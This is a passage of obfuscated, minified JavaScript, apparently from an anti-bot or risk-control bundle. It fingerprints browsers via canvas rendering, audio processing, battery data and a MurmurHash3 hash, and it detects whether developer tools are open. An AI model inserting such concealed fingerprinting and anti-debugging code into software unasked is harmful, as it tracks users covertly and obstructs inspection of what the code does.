_d232=(0,_W5)()(_c285=Object[_0xw9i[32]][_0xw9i[3]][_0xw9i[80]](_a516))[_0xw9i[80]](_c285,0x8,-0x1);_0xw9i[38]===_d232&&_a516[_0xw9i[78]]&&(_d232=_a516[_0xw9i[78]][_0xw9i[163]]);if(_0xw9i[37]===_d232||_0xw9i[681]===_d232)return(0,_Y5)()(_a516);if(_0xw9i[88]===_d232||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xw9i[2]](_d232))return(0,_be3)(_a516,_b371);}(_a515))||_b370&&_a515&&_0xw9i[168]==typeof _a515[_0xw9i[72]]){_c284&&(_a515=_c284);var _d231=0x0,_e194=function(){};return{s:_e194,n:function(){return _d231>=_a515[_0xw9i[72]]?{done:!0x0}:{done:!0x1,value:_a515[_d231++]};},e:function(t){throw t;},f:_e194};}throw new TypeError(_0xw9i[718]);}var _f147,_g102=!0x0,_h85=!0x1;return{s:function(){_c284=_c284[_0xw9i[80]](_a515);},n:function(){var _a517=_c284[_0xw9i[73]]();return _g102=_a517[_0xw9i[74]],_a517;},e:function(_a518){_h85=!0x0,_f147=_a518;},f:function(){try{_g102||null==_c284[_0xw9i[215]]||_c284[_0xw9i[215]]();}finally{if(_h85)throw _f147;}}};}function _be3(_a519,_b372){(null==_b372||_b372>_a519[_0xw9i[72]])&&(_b372=_a519[_0xw9i[72]]);for(var _c286=0x0,_d233=new Array(_b372);_c286<_b372;_c286++)_d233[_c286]=_a519[_c286];return _d233;}function _bf3(){function t(_a521){return _a521[_0xw9i[719]]();}var _b373,_c287,_d234=!0x1,_e195=function(){var _a522=document[_0xw9i[124]](_0xw9i[720]);return _a522[_0xw9i[721]]=0x1,_a522[_0xw9i[722]]=0x1,[_a522,_a522[_0xw9i[723]](_0xw9i[724])];}(),_f148=(0,_c273)()(_e195,0x2),_g103=_f148[0x0],_h86=_f148[0x1];if(function(t,e){return!(!e||!t[_0xw9i[719]]);}(_g103,_h86)){_d234=function(t){return t[_0xw9i[725]](0x0,0x0,0xa,0xa),t[_0xw9i[725]](0x2,0x2,0x6,0x6),!t[_0xw9i[726]](0x5,0x5,_0xw9i[727]);}(_h86),function(_a523,_b374){_a523[_0xw9i[721]]=0xf0,_a523[_0xw9i[722]]=0x3c,_b374[_0xw9i[728]]=_0xw9i[729],_b374[_0xw9i[730]]=_0xw9i[731],_b374[_0xw9i[732]]=_0xw9i[733],_b374[_0xw9i[734]]=_0xw9i[735],_b374[_0xw9i[736]](0x64,0x1,0x3e,0x14),_b374[_0xw9i[734]]=_0xw9i[737],_b374[_0xw9i[738]]=_0xw9i[739];var _c288=_0xw9i[740][_0xw9i[13]](String[_0xw9i[351]](0xd83d,0xde03));_b374[_0xw9i[741]](_c288,0x2,0xf),_b374[_0xw9i[734]]=_0xw9i[742],_b374[_0xw9i[738]]=_0xw9i[743],_b374[_0xw9i[741]](_c288,0x4,0x2d);}(_g103,_h86);var _i74=(0,t)(_g103);if(_i74!==(0,t)(_g103))return _b373=_0xw9i[744],_c287=_0xw9i[744],_0xw9i[6];_c287=_i74,_h86[_0xw9i[745]](0x0,0x0,_g103[_0xw9i[721]],_g103[_0xw9i[722]]),function(_a524,_b375){_a524[_0xw9i[721]]=0x7a,_a524[_0xw9i[722]]=0x6e,_b375[_0xw9i[746]]=_0xw9i[747];var _c289,_d235=(0,_bd3)([[_0xw9i[748],0x28,0x28],[_0xw9i[749],0x50,0x28],[_0xw9i[750],0x3c,0x50]]);try{for(_d235[_0xw9i[751]]();!(_c289=_d235[_0xw9i[685]]())[_0xw9i[74]];){var _e196=(0,_c273)()(_c289[_0xw9i[75]],0x3),_f149=_e196[0x0],_g104=_e196[0x1],_h87=_e196[0x2];_b375[_0xw9i[734]]=_f149,_b375[_0xw9i[752]](),_b375[_0xw9i[753]](_g104,_h87,0x28,0x0,0x2*Math[_0xw9i[754]],!0x0),_b375[_0xw9i[755]](),(0,_U5)()(_b375)[_0xw9i[80]](_b375);}}catch(_a525){_d235[_0xw9i[756]](_a525);}finally{_d235[_0xw9i[59]]();}_b375[_0xw9i[734]]=_0xw9i[757],_b375[_0xw9i[753]](0x3c,0x3c,0x3c,0x0,0x2*Math[_0xw9i[754]],!0x0),_b375[_0xw9i[753]](0x3c,0x3c,0x14,0x0,0x2*Math[_0xw9i[754]],!0x0),(0,_U5)()(_b375)[_0xw9i[80]](_b375,_0xw9i[727]);}(_g103,_h86),_b373=(0,t)(_g103);}else _b373=_0xw9i[6],_c287=_0xw9i[6];return[_d234,_b373,_c287][_0xw9i[3]]();}function _bg3(_a526,_b376){_a526=[_a526[0x0]>>>0x10,0xffff&_a526[0x0],_a526[0x1]>>>0x10,0xffff&_a526[0x1]],_b376=[_b376[0x0]>>>0x10,0xffff&_b376[0x0],_b376[0x1]>>>0x10,0xffff&_b376[0x1]];var _c290=[0x0,0x0,0x0,0x0];return _c290[0x3]+=_a526[0x3]+_b376[0x3],_c290[0x2]+=_c290[0x3]>>>0x10,_c290[0x3]&=0xffff,_c290[0x2]+=_a526[0x2]+_b376[0x2],_c290[0x1]+=_c290[0x2]>>>0x10,_c290[0x2]&=0xffff,_c290[0x1]+=_a526[0x1]+_b376[0x1],_c290[0x0]+=_c290[0x1]>>>0x10,_c290[0x1]&=0xffff,_c290[0x0]+=_a526[0x0]+_b376[0x0],_c290[0x0]&=0xffff,[_c290[0x0]<<0x10|_c290[0x1],_c290[0x2]<<0x10|_c290[0x3]];}function _bh3(_a527,_b377){_a527=[_a527[0x0]>>>0x10,0xffff&_a527[0x0],_a527[0x1]>>>0x10,0xffff&_a527[0x1]],_b377=[_b377[0x0]>>>0x10,0xffff&_b377[0x0],_b377[0x1]>>>0x10,0xffff&_b377[0x1]];var _c291=[0x0,0x0,0x0,0x0];return _c291[0x3]+=_a527[0x3]*_b377[0x3],_c291[0x2]+=_c291[0x3]>>>0x10,_c291[0x3]&=0xffff,_c291[0x2]+=_a527[0x2]*_b377[0x3],_c291[0x1]+=_c291[0x2]>>>0x10,_c291[0x2]&=0xffff,_c291[0x2]+=_a527[0x3]*_b377[0x2],_c291[0x1]+=_c291[0x2]>>>0x10,_c291[0x2]&=0xffff,_c291[0x1]+=_a527[0x1]*_b377[0x3],_c291[0x0]+=_c291[0x1]>>>0x10,_c291[0x1]&=0xffff,_c291[0x1]+=_a527[0x2]*_b377[0x2],_c291[0x0]+=_c291[0x1]>>>0x10,_c291[0x1]&=0xffff,_c291[0x1]+=_a527[0x3]*_b377[0x1],_c291[0x0]+=_c291[0x1]>>>0x10,_c291[0x1]&=0xffff,_c291[0x0]+=_a527[0x0]*_b377[0x3]+_a527[0x1]*_b377[0x2]+_a527[0x2]*_b377[0x1]+_a527[0x3]*_b377[0x0],_c291[0x0]&=0xffff,[_c291[0x0]<<0x10|_c291[0x1],_c291[0x2]<<0x10|_c291[0x3]];}function _bi3(_a528,_b378){return 0x20===(_b378%=0x40)?[_a528[0x1],_a528[0x0]]:_b378<0x20?[_a528[0x0]<<_b378|_a528[0x1]>>>0x20-_b378,_a528[0x1]<<_b378|_a528[0x0]>>>0x20-_b378]:(_b378-=0x20,[_a528[0x1]<<_b378|_a528[0x0]>>>0x20-_b378,_a528[0x0]<<_b378|_a528[0x1]>>>0x20-_b378]);}function _bj3(_a529,_b379){return 0x0===(_b379%=0x40)?_a529:_b379<0x20?[_a529[0x0]<<_b379|_a529[0x1]>>>0x20-_b379,_a529[0x1]<<_b379]:[_a529[0x1]<<_b379-0x20,0x0];}function _bk3(_a530,_b380){return[_a530[0x0]^_b380[0x0],_a530[0x1]^_b380[0x1]];}function _bl3(_a531){return _a531=(0,_bk3)(_a531,[0x0,_a531[0x0]>>>0x1]),_a531=(0,_bk3)(_a531=(0,_bh3)(_a531,[0xff51afd7,0xed558ccd]),[0x0,_a531[0x0]>>>0x1]),_a531=(0,_bk3)(_a531=(0,_bh3)(_a531,[0xc4ceb9fe,0x1a85ec53]),[0x0,_a531[0x0]>>>0x1]);}function _bm3(_a532,_b381){var _c292,_d236,_e197,_f150;_b381=_b381||0x0;var _temp5={_temp6:function(_temp7,_temp8){return _temp7%_temp8;}};var _g105,_h88=_temp5._temp6((_a532=_a532||_0xw9i[6])[_0xw9i[72]],16),_i75=_a532[_0xw9i[72]]-_h88,_j52=[0x0,_b381],_k47=[0x0,_b381],_l39=[0x0,0x0],_m34=[0x0,0x0],_n34=[0x87c37b91,0x114253d5],_o29=[0x4cf5ad43,0x2745937f];for(_g105=0x0;_g105<_i75;_g105+=0x10)_l39=[0xff&_a532[_0xw9i[282]](_g105+0x4)|(0xff&_a532[_0xw9i[282]](_g105+0x5))<<0x8|(0xff&_a532[_0xw9i[282]](_g105+0x6))<<0x10|(0xff&_a532[_0xw9i[282]](_g105+0x7))<<0x18,0xff&_a532[_0xw9i[282]](_g105)|(0xff&_a532[_0xw9i[282]](_g105+0x1))<<0x8|(0xff&_a532[_0xw9i[282]](_g105+0x2))<<0x10|(0xff&_a532[_0xw9i[282]](_g105+0x3))<<0x18],_m34=[0xff&_a532[_0xw9i[282]](_g105+0xc)|(0xff&_a532[_0xw9i[282]](_g105+0xd))<<0x8|(0xff&_a532[_0xw9i[282]](_g105+0xe))<<0x10|(0xff&_a532[_0xw9i[282]](_g105+0xf))<<0x18,0xff&_a532[_0xw9i[282]](_g105+0x8)|(0xff&_a532[_0xw9i[282]](_g105+0x9))<<0x8|(0xff&_a532[_0xw9i[282]](_g105+0xa))<<0x10|(0xff&_a532[_0xw9i[282]](_g105+0xb))<<0x18],_l39=(0,_bi3)(_l39=(0,_bh3)(_l39,_n34),0x1f),_j52=(0,_bg3)(_j52=(0,_bi3)(_j52=(0,_bk3)(_j52,_l39=(0,_bh3)(_l39,_o29)),0x1b),_k47),_j52=(0,_bg3)((0,_bh3)(_j52,[0x0,0x5]),[0x0,0x52dce729]),_m34=(0,_bi3)(_m34=(0,_bh3)(_m34,_o29),0x21),_k47=(0,_bg3)(_k47=(0,_bi3)(_k47=(0,_bk3)(_k47,_m34=(0,_bh3)(_m34,_n34)),0x1f),_j52),_k47=(0,_bg3)((0,_bh3)(_k47,[0x0,0x5]),[0x0,0x38495ab5]);switch(_l39=[0x0,0x0],_m34=[0x0,0x0],_h88){case 0xf:_m34=(0,_bk3)(_m34,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0xe)],0x30));case 0xe:_m34=(0,_bk3)(_m34,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0xd)],0x28));case 0xd:_m34=(0,_bk3)(_m34,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0xc)],0x20));case 0xc:_m34=(0,_bk3)(_m34,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0xb)],0x18));case 0xb:_m34=(0,_bk3)(_m34,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0xa)],0x10));case 0xa:_m34=(0,_bk3)(_m34,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x9)],0x8));case 0x9:_m34=(0,_bh3)(_m34=(0,_bk3)(_m34,[0x0,_a532[_0xw9i[282]](_g105+0x8)]),_o29),_k47=(0,_bk3)(_k47,_m34=(0,_bh3)(_m34=(0,_bi3)(_m34,0x21),_n34));case 0x8:_l39=(0,_bk3)(_l39,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x7)],0x38));case 0x7:_l39=(0,_bk3)(_l39,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x6)],0x30));case 0x6:_l39=(0,_bk3)(_l39,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x5)],0x28));case 0x5:_l39=(0,_bk3)(_l39,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x4)],0x20));case 0x4:_l39=(0,_bk3)(_l39,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x3)],0x18));case 0x3:_l39=(0,_bk3)(_l39,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x2)],0x10));case 0x2:_l39=(0,_bk3)(_l39,(0,_bj3)([0x0,_a532[_0xw9i[282]](_g105+0x1)],0x8));case 0x1:_l39=(0,_bh3)(_l39=(0,_bk3)(_l39,[0x0,_a532[_0xw9i[282]](_g105)]),_n34),_j52=(0,_bk3)(_j52,_l39=(0,_bh3)(_l39=(0,_bi3)(_l39,0x1f),_o29));}return _j52=(0,_bg3)(_j52=(0,_bk3)(_j52,[0x0,_a532[_0xw9i[72]]]),_k47=(0,_bk3)(_k47,[0x0,_a532[_0xw9i[72]]])),_k47=(0,_bg3)(_k47,_j52),_j52=(0,_bg3)(_j52=(0,_bl3)(_j52),_k47=(0,_bl3)(_k47)),_k47=(0,_bg3)(_k47,_j52),(0,_W5)()(_c292=_0xw9i[758]+(_j52[0x0]>>>0x0)[_0xw9i[3]](0x10))[_0xw9i[80]](_c292,-0x8)+(0,_W5)()(_d236=_0xw9i[758]+(_j52[0x1]>>>0x0)[_0xw9i[3]](0x10))[_0xw9i[80]](_d236,-0x8)+(0,_W5)()(_e197=_0xw9i[758]+(_k47[0x0]>>>0x0)[_0xw9i[3]](0x10))[_0xw9i[80]](_e197,-0x8)+(0,_W5)()(_f150=_0xw9i[758]+(_k47[0x1]>>>0x0)[_0xw9i[3]](0x10))[_0xw9i[80]](_f150,-0x8);}var _bn2=function(t){return t?0x1:0x0;},_bo2=function(t){return null!=t?t:_0xw9i[6];},_bp2=function(t){return null!=t?t:0x0;},_bq2=function(_a533){for(var _b382=[],_c293=(0,unescape)((0,encodeURIComponent)(_a533)),_d237=0x0;_d237<_c293[_0xw9i[72]];_d237++)_b382[_0xw9i[76]](0xff&_c293[_0xw9i[282]](_d237));return new Uint8Array(_b382);},_br2=function(){for(var _a534=0x0,_b383=arguments[_0xw9i[72]],_c294=new Array(_b383),_d238=0x0;_d238<_b383;_d238++)_c294[_d238]=arguments[_d238];(0,_E7)()(_c294)[_0xw9i[80]](_c294,function(_a535){return _a534+=_a535[_0xw9i[72]];});for(var _e198=new Uint8Array(_a534),_f151=0x0,_g106=0x0,_h89=_c294;_g106<_h89[_0xw9i[72]];_g106++){var _i76=_h89[_g106];_e198[_0xw9i[56]](_i76,_f151),_f151+=_i76[_0xw9i[759]];}return _e198;},_bs=function(_a536){for(var _b384=(0,_W5)()([])[_0xw9i[80]](new Uint8Array(_a536)),_c295=_0xw9i[6],_d239=0x0;_d239<_b384[_0xw9i[72]];_d239++)_c295+=_0xw9i[760]+_b384[_d239][_0xw9i[3]](0x10);return(0,decodeURIComponent)(_c295);},_bt=function(){var _a537=document[_0xw9i[124]](_0xw9i[176]);return _a537[_0xw9i[761]](_0xw9i[762],_0xw9i[763]),document[_0xw9i[438]][_0xw9i[260]](_a537),!document[_0xw9i[764]](_0xw9i[763]);},_bu=function(){var _a538=new AudioContext()||new webkitAudioContext(),_b385=_a538[_0xw9i[765]],_c296=_b385[_0xw9i[766]],_d240=_b385[_0xw9i[767]],_e199=_b385[_0xw9i[768]],_f152=_b385[_0xw9i[769]],_g107=_b385[_0xw9i[770]],_h90=_b385[_0xw9i[771]];return[_a538[_0xw9i[772]][_0xw9i[3]](),_c296,_d240,_e199,_f152,_h90,_g107][_0xw9i[156]](_0xw9i[707]);},_bv=(0,n)(0xa045),_bw=n[_0xw9i[685]](_bv),_bx=(0,n)(0x35f5),_by=n[_0xw9i[685]](_bx),_bz=(0,n)(0xd80c),_bA=n[_0xw9i[685]](_bz),_bB=(0,n)(0x8aaa),_bC=n[_0xw9i[685]](_bB),_bD=(0,n)(0x6637),_bE=n[_0xw9i[685]](_bD);function _bF(_a539){return(0,_bC)()(_a539)[_0xw9i[80]](_a539,function(t,e){return t+(e?0x1:0x0);},0x0);}function _bG(){var _a540,_b386=window,_c297=navigator;return(0,_bF)([_0xw9i[773]in _c297,_0xw9i[774]in _c297,0x0===(0,_bw)()(_a540=_c297[_0xw9i[481]])[_0xw9i[80]](_a540,_0xw9i[496]),_0xw9i[775]in _b386,_0xw9i[776]in _b386,_0xw9i[777]in _b386,_0xw9i[778]in _b386])>=0x5;}function _bH(){return /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i[_0xw9i[2]](navigator[_0xw9i[129]]);}function _bI(){return _0xw9i[168]==typeof document[_0xw9i[779]]&&document[_0xw9i[779]];}function _bJ(){return navigator[_0xw9i[780]]&&_0xw9i[781]===navigator[_0xw9i[780]];}function _bK(){return _0xw9i[64]===(0,_bE)()(window[_0xw9i[782]]);}function _bL(){return _0xw9i[64]===(0,_bE)()(window[_0xw9i[783]])||(0,_bJ)()&&_0xw9i[33]==typeof navigator[_0xw9i[481]]&&/Google/[_0xw9i[2]](navigator[_0xw9i[481]]);}function _bM(){return _0xw9i[64]===(0,_bE)()(window[_0xw9i[784]]);}function _bN(){return _0xw9i[64]===(0,_bE)()(window[_0xw9i[785]]);}function _bO(){return!(0,_bI)()&&!!window[_0xw9i[786]];}function _bP(){return!!window[_0xw9i[787]]&&!!window[_0xw9i[787]][_0xw9i[788]]||!!window[_0xw9i[789]]||/OPR/[_0xw9i[2]](navigator[_0xw9i[129]]);}function _bQ(){return window[_0xw9i[790]]&&_0xw9i[791]===window[_0xw9i[790]][_0xw9i[792]][_0xw9i[3]]();}function _bR(){return!0x1;}var _bS=function(){var _a541,_b387,_c298,_d241=[0x0===(_b387=window[_0xw9i[688]][_0xw9i[793]][_0xw9i[794]])||0xb4===_b387,0x5a===Math[_0xw9i[795]](_b387)],_e200=(0,_c273)()(_d241,0x2),_f153=_e200[0x0];_e200[0x1];return!(!(_f153&&window[_0xw9i[688]][_0xw9i[796]]-window[_0xw9i[688]][_0xw9i[797]]>0x0&&0x0===(0,_bw)()(_a541=navigator[_0xw9i[129]])[_0xw9i[80]](_a541,_0xw9i[798]))||(0,_bH)()||_0xw9i[799]===(null===(_c298=window)||void 0x0===_c298?void 0x0:_c298[_0xw9i[800]])||/(miniprogram|alipay|taobao|dingtalk|amap)/i[_0xw9i[2]](navigator[_0xw9i[129]][_0xw9i[201]]())||void 0x0!==window[_0xw9i[801]]);},_bT=function(_a542){if((0,_bc3)()(_a542)){for(var _b388=0x0,_c299=(0,Array)(_a542[_0xw9i[72]]);_b388<_a542[_0xw9i[72]];_b388++)_c299[_b388]=_a542[_b388];return _c299;}return(0,_Y5)()(_a542);};function _bU(_a543){for(var _b389,_c300,_d242,_e201=arguments[_0xw9i[72]]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x14,_f154=[],_g108=(0,_W5)()(_b389=(0,_w10)()(_c300=[])[_0xw9i[80]](_c300,(0,_bT)((0,_by)()(_d242=(0,Array)(_e201+0x1))[_0xw9i[80]](_d242))))[_0xw9i[80]](_b389,0x1),_h91=function(_a544){return(0,_bA)()(_g108)[_0xw9i[80]](_g108,function(_a545){return _a543[_a544]>_a543[_a544-_a545]&&_a543[_a544]>_a543[_a544+_a545];});},_i77=_e201;_i77<_a543[_0xw9i[72]]-_e201&&((0,_h91)(_i77)&&_f154[_0xw9i[76]](_a543[_i77]),0xd!==_f154[_0xw9i[72]]);_i77++);return(0,_bC)()(_f154)[_0xw9i[80]](_f154,function(_a546,_b390){return window[_0xw9i[170]][_0xw9i[795]](_a546)+window[_0xw9i[170]][_0xw9i[795]](_b390);});}var _bV=function(){var _a547=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a548(){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[647]](_0xw9i[215],new((0,_o28)())(function(){var _a549=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c301(_a550,_b391){var _d243;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:if(t[_0xw9i[669]]=0x0,(0,_m33)()(function(){(0,_a550)(void 0x0);},0x1f4),(window[_0xw9i[802]]||window[_0xw9i[803]])&&(0,_bS)()){t[_0xw9i[73]]=0x4;break;}return t[_0xw9i[647]](_0xw9i[215],(0,_a550)(void 0x0));case 0x4:return t[_0xw9i[73]]=0x6,new((0,_o28)())(function(_a551,_b392){var _c302=new(OfflineAudioContext||webkitOfflineAudioContext)(0x1,0xac44,0xac44),_d244=_c302[_0xw9i[804]](),_e202=_c302[_0xw9i[805]](),_f155=_c302[_0xw9i[806]]();_f155[_0xw9i[807]]&&(_f155[_0xw9i[807]][_0xw9i[75]]=-0x32),_f155[_0xw9i[808]]&&(_f155[_0xw9i[808]][_0xw9i[75]]=0x28),_f155[_0xw9i[809]]&&(_f155[_0xw9i[809]][_0xw9i[75]]=0xc),_f155[_0xw9i[810]]&&(_f155[_0xw9i[810]][_0xw9i[75]]=-0x14),_f155[_0xw9i[811]]&&(_f155[_0xw9i[811]][_0xw9i[75]]=0x0),_f155[_0xw9i[812]]&&(_f155[_0xw9i[812]][_0xw9i[75]]=.25),_d244[_0xw9i[192]]=_0xw9i[813],_d244[_0xw9i[814]](_f155),_f155[_0xw9i[814]](_e202),_e202[_0xw9i[814]](_c302[_0xw9i[765]]),_c302[_0xw9i[815]]=function(){var _a552=new Float32Array(_e202[_0xw9i[816]]);_e202[_0xw9i[817]](_a552),_d244[_0xw9i[818]](),_f155[_0xw9i[818]](),_e202[_0xw9i[818]](),(0,_a551)(_a552);},_d244[_0xw9i[733]](0x0),_c302[_0xw9i[819]]();});case 0x6:_d243=t[_0xw9i[644]],(0,_a550)((0,_bU)(_d243)),t[_0xw9i[73]]=0xd;break;case 0xa:t[_0xw9i[669]]=0xa,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),(0,_a550)(void 0x0);case 0xd:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c301,null,[[0x0,0xa]]);}));return function(_a553,_b393){return _a549[_0xw9i[155]](this,arguments);};}()));case 0x1:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a548);}));return function(){return _a547[_0xw9i[155]](this,arguments);};}(),_bW=_bV,_bX=function(){return new(OfflineAudioContext||webkitOfflineAudioContext)(0x1,0xac44,0xac44)[_0xw9i[805]][_0xw9i[3]]();},_bY=function(){var _a554=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a555(){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[647]](_0xw9i[215],new((0,_o28)())(function(){var _a556=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c303(_a557,_b394){var _d245,_e203,_f156;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:if(t[_0xw9i[669]]=0x0,(0,_m33)()(function(){(0,_a557)(_0xw9i[6]);},0x1f4),(_d245=navigator[_0xw9i[820]]||navigator[_0xw9i[821]]||navigator[_0xw9i[822]]||navigator[_0xw9i[823]])&&(0,_a557)([_d245[_0xw9i[824]],_d245[_0xw9i[825]],_d245[_0xw9i[826]],_d245[_0xw9i[827]]][_0xw9i[156]](_0xw9i[707])),!navigator[_0xw9i[828]]){t[_0xw9i[73]]=0x9;break;}return t[_0xw9i[73]]=0x7,null===(_e203=navigator)||void 0x0===_e203?void 0x0:_e203[_0xw9i[828]]();case 0x7:_f156=t[_0xw9i[644]],(0,_a557)([_f156[_0xw9i[824]],_f156[_0xw9i[825]],_f156[_0xw9i[826]],_f156[_0xw9i[827]]][_0xw9i[156]](_0xw9i[707]));case 0x9:t[_0xw9i[73]]=0xe;break;case 0xb:t[_0xw9i[669]]=0xb,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),(0,_a557)(_0xw9i[6]);case 0xe:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c303,null,[[0x0,0xb]]);}));return function(_a558,_b395){return _a556[_0xw9i[155]](this,arguments);};}()));case 0x1:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a555);}));return function(){return _a554[_0xw9i[155]](this,arguments);};}(),_bZ=_bY,_b$=function(){var _a559=document[_0xw9i[124]](_0xw9i[720]);return _a559[_0xw9i[719]]&&_a559[_0xw9i[719]]()?_0xw9i[702]:_0xw9i[829];},_b_=function(){var _a560=document[_0xw9i[124]](_0xw9i[720]),_b396=_a560[_0xw9i[723]](_0xw9i[724]);return _b396[_0xw9i[728]]=_0xw9i[830],_b396[_0xw9i[738]]=_0xw9i[831],_b396[_0xw9i[728]]=_0xw9i[729],_b396[_0xw9i[734]]=_0xw9i[735],_b396[_0xw9i[736]](0x7d,0x1,0x3e,0x14),_b396[_0xw9i[734]]=_0xw9i[737],_b396[_0xw9i[734]]=_0xw9i[832],_b396[_0xw9i[734]]=_0xw9i[833],_b396[_0xw9i[736]](0x0,0x0,0x1,0x1),[_a560,_a560[_0xw9i[719]]()];},_ca=function(){var _a561=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a562(){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[647]](_0xw9i[215],new((0,_o28)())(function(){var _a563=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c304(_a564,_b397){var _d246,_e204,_f157,_g109,_h92,_i78;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:if(t[_0xw9i[669]]=0x0,(0,_m33)()(function(){(0,_a564)(_0xw9i[6]);},0x1f4),_d246=(0,_b_)(),_e204=(0,_c273)()(_d246,0x2),_f157=_e204[0x0],_g109=_e204[0x1],_f157[_0xw9i[723]]){t[_0xw9i[73]]=0x5;break;}return t[_0xw9i[647]](_0xw9i[215],(0,_a564)(_0xw9i[6]));case 0x5:_h92=_f157[_0xw9i[723]](_0xw9i[724]),(_i78=new Image())[_0xw9i[261]]=_g109,_i78[_0xw9i[834]]=function(){_h92[_0xw9i[835]](_i78,0x0,0x0);var _a565=_h92[_0xw9i[836]](0x0,0x0,0x1,0x1)[_0xw9i[202]];return(0,_a564)((0,_W5)()(Array[_0xw9i[32]])[_0xw9i[80]](_a565)[_0xw9i[156]](_0xw9i[707]));},t[_0xw9i[73]]=0xe;break;case 0xb:t[_0xw9i[669]]=0xb,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),(0,_a564)(_0xw9i[6]);case 0xe:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c304,null,[[0x0,0xb]]);}));return function(_a566,_b398){return _a563[_0xw9i[155]](this,arguments);};}()));case 0x1:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a562);}));return function(){return _a561[_0xw9i[155]](this,arguments);};}(),_cb=_ca,_cc=function(){return document[_0xw9i[124]](_0xw9i[720])[_0xw9i[719]][_0xw9i[3]]();},_cd=function(){return window[_0xw9i[3]]();},_ce=function(){return!!window[_0xw9i[783]];},_cf=(0,n)(0x1618d),_cg=n[_0xw9i[685]](_cf),_ch=function(){var _a567,_b399,_c305,_d247,_e205=[_0xw9i[521],_0xw9i[837],_0xw9i[838]],_f158=[_0xw9i[582],_0xw9i[494],_0xw9i[521],_0xw9i[495],_0xw9i[515],_0xw9i[839],_0xw9i[501],_0xw9i[517]];return(0,_cg)()(_a567=(0,_I6)()(_b399=[_bI,_bJ,_bK])[_0xw9i[80]](_b399,function(_a568,_b400){return(0,_a568)()?_e205[_b400]:void 0x0;}))[_0xw9i[80]](_a567,function(t){return t;})[_0xw9i[156]](_0xw9i[240])+_0xw9i[707]+(0,_cg)()(_c305=(0,_I6)()(_d247=[_bR,_bL,_bI,_bN,_bO,_bQ,_bP,_bM])[_0xw9i[80]](_d247,function(_a569,_b401){return(0,_a569)()?_f158[_b401]:void 0x0;}))[_0xw9i[80]](_c305,function(t){return t;})[_0xw9i[156]](_0xw9i[240]);},_ci=function(){var _a570,_b402;return null===(_a570=navigator)||void 0x0===_a570||null===(_b402=_a570[_0xw9i[840]])||void 0x0===_b402?void 0x0:_b402[_0xw9i[192]];},_cj=function(){for(var t=[_0xw9i[841],_0xw9i[842],_0xw9i[843],_0xw9i[844],_0xw9i[845]],e=document[_0xw9i[124]](_0xw9i[846]),n=_0xw9i[6],r=0x0;r<t[_0xw9i[72]];r++)n+=void 0x0!==e[_0xw9i[257]][t[r]]?0x1:0x0;return n;},_ck=(0,n)(0xb317),_cl=n[_0xw9i[685]](_ck),_cm=function(){var _a571=(0,_cl)(),_b403={};_b403[_0xw9i[847]]=function(_a572){console[_0xw9i[847]](_a572);};try{if(console&&console[_0xw9i[847]]&&_0xw9i[848]!==window[_0xw9i[35]][_0xw9i[36]](console[_0xw9i[847]][_0xw9i[3]]())&&_0xw9i[849]!==window[_0xw9i[35]][_0xw9i[36]](console[_0xw9i[847]][_0xw9i[3]]()))return!0x1;var _c306=0x0,_d248=/./;if(_d248[_0xw9i[3]]=function(){return _c306++,_0xw9i[6];},_b403[_0xw9i[847]](_d248),_c306>0x1||_0xw9i[127]!=typeof InstallTrigger&&0x1===_c306)return!0x0;if(window[_0xw9i[850]]||_0xw9i[851]in window)return!0x0;var _e206=!0x1;new window[_0xw9i[852]]()[_0xw9i[853]](_0xw9i[762],function(){_e206=!0x0;});var _f159=new window[_0xw9i[852]](),_g110={get:function(){return _e206=!0x0,!0x0;}};_a571&&(0,_a571)(_f159,_0xw9i[762],_g110),console[_0xw9i[847]](_f159);var _h93=function(){},_i79=0x0;if(_h93[_0xw9i[3]]=function(){return _i79++,_0xw9i[6];},console[_0xw9i[847]](_h93),0x2===_i79)return!0x0;var _j53=new window[_0xw9i[28]](),_k48=0x0;return _j53[_0xw9i[3]]=function(){return 